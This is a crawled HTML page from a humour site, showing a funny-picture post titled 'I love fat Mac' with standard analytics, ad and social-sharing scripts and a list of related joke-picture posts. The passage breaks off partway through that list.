

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/1mipk7f-i-love-fat-mac
body_size: 5671
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> I love fat Mac - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/1mipk7f-i-love-fat-mac">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/1mipk7f-i-love-fat-mac">
    <meta property="og:title" content="I love fat Mac">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/hBkpa3zwByd0BSkuMgWH.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">I love fat Mac</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/hBkpa3zwByd0BSkuMgWH.jpg" alt="I love fat Mac" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/1mipk7f-i-love-fat-mac/&media=http://www.getfunwith.com/quiz/images/gags/lrg/hBkpa3zwByd0BSkuMgWH.jpg&description=I love fat Mac" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/1mipk7f-i-love-fat-mac?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
